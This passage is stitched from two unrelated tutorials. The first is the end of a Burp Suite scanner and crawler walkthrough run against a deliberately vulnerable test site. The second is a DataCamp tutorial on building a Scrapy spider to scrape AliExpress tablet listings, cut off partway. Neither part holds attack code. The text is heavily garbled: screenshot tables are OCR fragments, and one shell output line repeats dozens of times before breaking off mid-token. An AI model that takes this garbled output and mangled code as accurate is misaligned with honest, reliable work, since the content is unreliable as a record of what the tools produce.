| Minimize false positives                               | Auditing |           | √        |
| Never stop audit due to application errors             | Auditing |           | ~        |
|                                                        |          |           |          |
|                                                        |          |           |          |
|                                                        |          |           |          |

And as we select one, we'll thus get our option listed back into the New Scan dashboard.

| New scan          |                                                                                                    |  |           |  |  |  |  |  |
|-------------------|----------------------------------------------------------------------------------------------------|--|-----------|--|--|--|--|--|
| $\Leftrightarrow$ | Scan Configuration                                                                                                    |  |           |  |  |  |  |  |
| Scan details      | Select configurations to control how the scan is carried out. You can select multiple configur<br>these will be applied in turn to determine the final configuration that is used for the scan. If |  |           |  |  |  |  |  |
| ැටි               | configurations are selected, then Burp Scanner's default settings will be used.                                                                                                    |  |           |  |  |  |  |  |
| <u>۲۳</u> ۲       | Name Function Bu                                                                                                    |  | Built-in  |  |  |  |  |  |
| Scan              | Audit checks - light active Auditing                                                                                                    |  | <b>√</b>  |  |  |  |  |  |
| configuration     |                                                                                                    |  |           |  |  |  |  |  |
| Application       |                                                                                                    |  |           |  |  |  |  |  |
|                   |                                                                                                    |  |           |  |  |  |  |  |
| ?                 |                                                                                                    |  | 0K Cancel |  |  |  |  |  |

Hit **"OK"** and check the result in the dashboard !! Further, now if we navigate to **Target tab** and do a right-click on any request we'll thus **get 3 option rather than 2.** 

| Sequencer<br>Dashb                                                                                                    | Decoder<br>oard                               | Comparer<br>Target           | Extender<br>Pro     | Projec<br>oxy    | ct options<br>Intruc                              | User options<br>ler                                    | s xssVali<br>Repeater                  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------|------------------------------|---------------------|------------------|---------------------------------------------------|--------------------------------------------------------|----------------------------------------|--|
| Site map Scope                                                                                                    | Issue definition                              |                              |                     |                  |                                                   |                                                        |                                        |  |
| Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders |                                               |                              |                     |                  |                                                   |                                                        |                                        |  |
| la categories.<br>⊞ 🏩 comment.r<br>a crossdome<br>b disclaimer.                                                          | php<br>http://testpl<br>Add to scope          | np.vulnweb.com               | Co<br>/guestbook.ph | ntents<br>P      | st<br>/ulnweb.com (                               | Me ⊡ î Input<br>GET ● Path-                            | returned in resp<br>relative style she |  |
| ⊕                                                                                                    | Scan<br>Passively scar<br>Actively scan       | n this branch<br>this branch |                     | •                | Open scan lau<br>Add to task: 4<br>Add to task: 6 | ıncher 🚽 —<br>. Auditing configu<br>. Audit checks - l | uration 1 🛶                            |  |
| <ul> <li>Istproduct</li> <li>login.php</li> <li></li></ul>                                                               | Send to Intru<br>Send to Repe<br>Send to Sequ | der<br>ater<br>encer         |                     | Ctrl-I<br>Ctrl-R | ponse<br>3 Hex                                    | Advisory                                               |                                        |  |

## Crawling & Scanning with an Advanced Scenario

Up till now, we've used the scanner and the crawler individually, but what if we want to do both the things together. Thereby in order to solve this problem too, the burpsuite creators gives us an End-to-End scan opportunity, where our burpsuite will –

- 1. First Crawl the application and discover the contents and the functionalities within it.
- 2. Further, it will start auditing it for the vulnerabilities.

Thereby, to do all this, all it needs a "URL".

# Let's check how we can do it.

Back on the dashboard, select **"New Scan"**, and now this time opt **"Crawl & Audit"**, further mention the URL within it.
|                                                  | New scan –                                                                                                    | • | × |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------|---|---|
| $\langle \! \!                                 $ | Scan Type                                                                                                    |   |   |
| Scan details                                     | Crawl and audit                                                                                                    |   |   |
| င့်)<br>Scan                                     | Crawl                                                                                                    |   |   |
| configuration                                    | URLs to Scan                                                                                                    |   |   |
| Application                                      | Define the URLs to scan. Burp will begin crawling from these URLs, and by default will include everything beneath th<br>specified URLs' folders. |   |   |
| Resource<br>pool                                 |                                                                                                    |   |   |
|                                                  |                                                                                                    |   |   |
|                                                  | Protocol settings                                                                                                    |   |   |
|                                                  | Scan using HTTP & HTTPS Scan using my specified protocols                                                                                        |   |   |
|                                                  | imes Detailed scope configuration                                                                                                    |   |   |
|                                                  | You can configure a more detailed scope configuration using either URL prefixes or advanced matching rules. Note                                 |   |   |
| ?                                                | ОК Са                                                                                                    |   |   |

Great !! Now let's check the **Scan Configuration options**, as we move there and when we click on the **"New"** button, rather than redirecting us to the customization menu it asks us about where to go, for crawl optimization or audit configuration.

However, all the internal options are the same.

| 4                               | Scan Configuration                                                                                                    |                           |          |        |                   |  |
|---------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|----------|--------|-------------------|--|
| Scan details                    | Select configurations to control how the scan is carried out. You can select multiple configurations, and these will be applied in turn to determine the final configuration that is used for the scan. If no configurations are selected, then |                           |          |        |                   |  |
| င်္လြဲ<br>Scan<br>configuration | Burp Scanner's default settin<br>Name                                                                                                    | gs will be used. Function | Built-in | New Cr | awling<br>uditing |  |
| →<br>Application<br>login       |                                                                                                    |                           |          | Down   |                   |  |
| Resource<br>pool                |                                                                                                    |                           |          | Delete |                   |  |
|                                 |                                                                                                    |                           |          |        |                   |  |

#### **Deleting the Defined Tasks**

Rather not only knowing how to start or configure the things up, but we should also be aware of how to end them all. Thereby let's click on the Dustbin icon defined up as a Task option, in order to delete our completed or incompleted tasks.

| Tasks                   | 🕀 New scan   | 🕀 New live task        |                    |
|-------------------------|--------------|------------------------|--------------------|
| ∏ Filter <b>Running</b> | Paused Finis | shed                   |                    |
| Audit checks - passive  | lssue        | s:                     |                    |
| Capturing: 🛑            | 0 red        | uests (0 errors)       |                    |
| or and                  | adhari       | alana                  | View details $\gg$ |
| 4. Audit of testphp.vul | nweb.com     |                        | 0000               |
| Auditing configuration  | l Issue      | es: 🚺                  | 26 🔀               |
|                         | 2687         | requests (0 errors)    |                    |
| Audit finished.         |              |                        | View details $\gg$ |
| 6. Audit of testphp.vul | nweb.com     |                        | •••••              |
| Audit checks - light ac | tive Issue   | s: <mark>(2</mark> ) ( | 3 6 📐 🛛            |
|                         | 1920         | requests (0 errors)    |                    |
| Auditing. Estimating ti | me rem       |                        | View details $\gg$ |

#### And as we do so, we got the confirmation pop-up as



#### Author: Geet Madan is a Certified Ethical Hacker

https://www.hackingarticles.in/burp-suite-for-pentester-web-scanner-crawler/

#### Making Web Crawlers Using Scrapy for Python

Develop web crawlers with Scrapy, a powerful framework for extracting, processing, and storing web data.

If you would like an overview of web scraping in Python, take DataCamp's <u>Web Scraping with</u> <u>Python</u> course.

In this tutorial, you will learn how to use Scrapy which is a Python framework using which you can handle large amounts of data! You will learn Scrapy by building a web scraper for <u>AliExpress.com</u> which is an e-commerce website. Let's get scrapping!

- <u>Scrapy Overview</u>
- <u>Scrapy Vs. BeautifulSoup</u>
- <u>Scrapy Installation</u>
- <u>Scrapy Shell</u>

#### • Creating a project and Creating a custom spider

A basic HTML and CSS knowledge will help you understand this tutorial with greater ease and speed. Read this article for a fresher on <u>HTML and CSS</u>.

#### Scrapy Overview



#### <u>Source</u>

Web scraping has become an effective way of extracting information from the web for decision making and analysis. It has become an essential part of the data science toolkit. Data scientists should know how to gather data from web pages and store that data in different formats for further analysis.

Any web page you see on the internet can be crawled for information and **anything visible on a web page can be extracted** [2]. Every web page has its own structure and web elements that because of which you need to write your web crawlers/spiders according to the web page being extracted.

#### Scrapy provides a powerful framework for extracting the data, processing it and then save it.

Scrapy uses spiders, which are self-contained crawlers that are given a set of instructions [1]. In Scrapy it is easier to build and scale large crawling projects by allowing developers to reuse their code.

#### Scrapy Vs. BeautifulSoup

In this section, you will have an overview of one of the most popularly used web scraping tool called BeautifulSoup and its comparison to Scrapy.

Scrapy is a Python framework for web scraping that provides a complete package for developers without worrying about maintaining code.

Beautiful Soup is also widely used for web scraping. It is a Python package for parsing HTML and XML documents and extract data from them. It is available for Python 2.6+ and Python 3.

Here are some differences between them in a nutshell:

| Scrapy                                                                                                    | BeautifulSoup                                                                        |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|
| Functionality                                                                                                    |                                                                                      |
| Scrapy is the complete package for downloading web pages, processing them and save it in files and databases                                                                                                    | BeautifulSoup is ba<br>requires additiona<br>open URLs and sto                       |
| Learning Curve                                                                                                    |                                                                                      |
| Scrapy is a powerhouse for web scraping and offers a lot of ways to scrape a web page.<br>It requires more time to learn and understand how Scrapy works but once learned,<br>eases the process of making web crawlers and running them from just one line of<br>command. Becoming an expert in Scrapy might take some practice and time to learn all<br>functionalities.                              | BeautifulSoup is re<br>newbies in progra<br>done in no time                          |
| Speed and Load                                                                                                    |                                                                                      |
| Scrapy can get big jobs done very easily. It can crawl a group of URLs in no more than a minute depending on the size of the group and does it very smoothly as it uses Twister which works <u>asynchronously (non-blocking)</u> for concurrency.                                                                                                    | BeautifulSoup is us<br>efficiency. It is slow<br>use multiprocessin                  |
| Extending functionality                                                                                                    |                                                                                      |
| Scrapy provides <u>Item pipelines</u> that allow you to write functions in your spider that can process your data such as validating data, removing data and saving data to a database. It provides <u>spider Contracts</u> to test your spiders and allows you to create generic and <u>deep crawlers</u> as well. It allows you to manage a lot of variables such as retries, redirection and so on. | If the project does<br>BeautifulSoup is g<br>much customizatio<br>and data pipelines |
| Information: Synchronous means that you have to wait for a job to finish to start a new job while Asynchronous means you can move to another job before the previous job has finished                                                                                                    |                                                                                      |

Here is an interesting DataCamp <u>BeautifulSoup</u> tutorial to learn.

# **Scrapy Installation**



With Python 3.0 (and onwards) installed, if you are using anaconda, you can use conda to install scrapy. Write the following command in anaconda prompt:

conda install -c conda-forge scrapy

To install anaconda, look at these DataCamp tutorials for Mac and Windows.

Alternatively, you can use Python Package Installer pip. This works for Linux, Mac, and Windows:

pip install scrapy

#### **Scrapy Shell**

Scrapy also provides a web-crawling shell called as *Scrapy Shell*, that developers can use to test their assumptions on a site's behavior. Let us take a web page for tablets at <u>AliExpress</u> e-commerce website. You can use the Scrapy shell to see what components the web page returns and how you can use them to your requirements.

Open your command line and write the following command:

#### scrapy shell

If you are using anaconda, you can write the above command at the anaconda prompt as well. Your output on the command line or anaconda prompt will be something like this:



You have to run a crawler on the web page using the fetch command in the Scrapy shell. A crawler or spider goes through a webpage downloading its text and metadata.

fetch(https://pt.aliexpress.com/category/201005406/special-store.html)

Note: Always enclose URL in quotes, both single and double quotes work

#### The output will be as follows:

Tn [2]: fetch('https://wmw.aliexpress.com/category/200216607/tablets.html')
2018-10-17 21:27:54 [scrapy.core.engine] INFO: Spider opened
2018-10-17 21:27:55 [scrapy.core.engine] DEBUG: Crawled (200) <GET https://www.aliexpress.com/robots.txt> (referer: None)
2018-10-17 21:27:57 [scrapy.core.engine] DEBUG: Crawled (200) <GET https://www.aliexpress.com/category/200216607/tablets.html> (referer: None)

The crawler returns a **response** which can be viewed by using the view(response) command on shell:

#### view(response)

And the web page will be opened in the default browser.



You can view the raw HTML script by using the following command in Scrapy shell:

#### print(response.text)



You will see the script that's generating the webpage. It is the same content that when you left right-click any blank area on a webpage and click view source or view page source. Since, you need only relevant information from the entire script, using browser developer tools you will inspect the required element. Let us take the following elements:

- Tablet name
- Tablet price
- Number of orders •
- Name of store

64GB/32890946877.html?ws ab

Right-click on the element you want and click inspect like below:



Developer tools of the browser will help you a lot with web scraping. You can see that it is an <a> tag with a class *product* and the text contains the name of the product:

#### **Using CSS Selectors for Extraction**

You can extract this using the element attributes or the css selector like classes. Write the following in the Scrapy shell to extract the product name:

response.css(".product::text").extract\_first()

The output will be:

In [7]: response.css(".product::text").extract\_first()
Out[7]: 'Multi-language Xiaomi Mi 4 Plus 64GB/128GB Tablets 4 Snapdragon 1920x1200 Screen'

extract\_first() extract the first element that satisfies the css selector. If you want to extract all the product names use extract():

response.css(".product::text").extract()

in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product::text").extract()
in [6]: response.css(".product:t

Following code will extract price range of the products:

response.css(".value::text").extract()

| <pre>In [17]: response.css(".value::text").extract()</pre> |  |
|------------------------------------------------------------|--|
| Dut[17]:                                                   |  |
| ['US \$294.89 - 349.89',                                   |  |
| 'US \$171.99 - 251.99',                                    |  |
| 'US \$83.30 - 131.30',                                     |  |
| 'US \$76.80 - 102.40',                                     |  |
| 'US \$560.31 - 864.31',                                    |  |
| 'US \$179.05 - 300.19',                                    |  |
| 'US \$179.99 - 319.99',                                    |  |
| 'US \$84.59 - 109.97',                                     |  |
| 'US \$40.01 - 65.00',                                      |  |
| 'US \$85.42 - 107.17',                                     |  |

Similarly, you can try with a number of orders and the name of the store.

## **Using XPath for Extraction**

XPath is a query language for selecting nodes in an XML document [7]. You can navigate through an XML document using XPath. Behind the scenes, Scrapy uses Xpath to navigate to HTML document items. The CSS selectors you used above are also converted to XPath, but in many cases, CSS is very easy to use. But you should know how the XPath in Scrapy works.

Go to your Scrapy Shell and

write fetch(https://pt.aliexpress.com/category/201005406/special-store.html/) the same way as before. Try out the following code snippets [<u>3</u>]:

response.xpath('/html').extract()

This will show you all the code under the <html> tag. / means direct child of the node. If you want to get the <div> tags under the html tag you will write [3]:

```
response.xpath('/html//div').extract()
```

For XPath, you must learn to understand the use of / and // to know how to navigate through child and descendent nodes. Here is a helpful tutorial for <u>XPath Nodes</u> and some <u>examples</u> to try out.

If you want to get all <div> tags, you can do it by drilling down without using the /html [3]:

response.xpath("//div").extract()

You can further filter your nodes that you start from and reach your desired nodes by using attributes and their values. Below is the syntax to use classes and their values.

response.xpath("//div[@class='quote']/span[@class='text']").extract()

response.xpath("//div[@class='quote']/span[@class='text']/text()").extract()

Use text() to extract all text inside nodes

Consider the following HTML code:

```
v<div class="aliexpress-notice" id="j-aliexpress-notice" style="display:none;">
v<div class="site-notice-container container">
v<div class="site-notice-container container">
v<div class="notice-content">...</div>
<a class="notice-close" data-role="close" href="javascript:;">Close</a>
<//div>
</div>
</div>
```

You want to get the text inside the <a> tag, which is child node of <div> haing classes sitenotice-container container you can do it as follows:

response.xpath('//div[@class="site-notice-container container"]/a[@class="noticeclose"]/text()').extract()

In [12]: response.xpath('//div[@class="site-notice-container container"]/a[@class="notice-close"]/text()').extract()
Out[12]: ['Close']

#### Creating a Scrapy project and Custom Spider

Web scraping can be used to make an aggregator that you can use to compare data. For example, you want to buy a tablet, and you want to compare products and prices together you can crawl your desired pages and store in an excel file. Here you will be scraping aliexpress.com for tablets information.

Now, you will create a custom spider for the same page. First, you need to create a Scrapy project in which your code and results will be stored. Write the following command in the command line or anaconda prompt.

scrapy startproject aliexpress

```
(base) C:\Users\HAFSA-J>scrapy startproject aliexpress
New Scrapy project 'aliexpress', using template directory 'C:\
C:\Users\HAFSA-J\aliexpress
You can start your first spider with:
    cd aliexpress
    scrapy genspider example example.com
```

This will create a hidden folder in your default python or anaconda installation. aliexpress will be the name of the folder. You can give any name. You can view the folder contents directly through explorer. Following is the structure of the folder:



| file/folder  | Purpose                                                    |
|--------------|------------------------------------------------------------|
| scrapy.cfg   | deploy configuration file                                  |
| aliexpress/  | Project's Python module, you'll import your code from here |
| init.py      | Initialization file                                        |
| items.py     | project items file                                         |
| pipelines.py | project pipelines file                                     |
| settings.py  | project settings file                                      |
| spiders/     | a directory where you'll later put your spiders            |
| init.py      | Initialization file                                        |

Once you have created the project you will change to the newly created directory and write the following command:

[scrapy genspider aliexpress\_tablets](https://pt.aliexpress.com/category/201005406/special-store.html)

(base) C:\Users\HAFSA-J\aliexpress>scrapy genspider aliexpress\_tablets https://www.aliexpress.com/category/200216607/tablets.html Created spider 'aliexpress\_tablets' using template 'basic' in module: aliexpress.spiders.aliexpress\_tablets

This creates a template file named aliexpress\_tablets.py in the spiders directory as discussed above. The code in that file is as below:

import scrapy

class AliexpressTabletsSpider(scrapy.Spider):

name = 'aliexpress\_tablets'

```
allowed_domains = ['aliexpress.com']
```

start\_urls = ['https://www.aliexpress.com/category/200216607/tablets.html']

def parse(self, response):

pass

In the above code you can see name, allowed\_domains, sstart\_urls and a parse function.

- name: Name is the name of the spider. Proper names will help you keep track of all the spider's you make. Names must be unique as it will be used to run the spider when scrapy crawl name\_of\_spider is used.
